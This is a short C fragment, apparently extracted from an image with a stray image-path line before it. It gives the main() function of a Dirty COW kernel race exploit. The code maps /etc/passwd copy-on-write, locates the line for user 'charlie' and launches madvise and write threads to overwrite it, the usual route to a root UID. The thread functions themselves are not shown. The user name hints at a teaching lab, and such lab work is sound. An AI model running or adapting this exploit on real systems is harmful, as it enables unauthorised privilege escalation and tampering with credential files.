 int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "charlie:x:1002");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}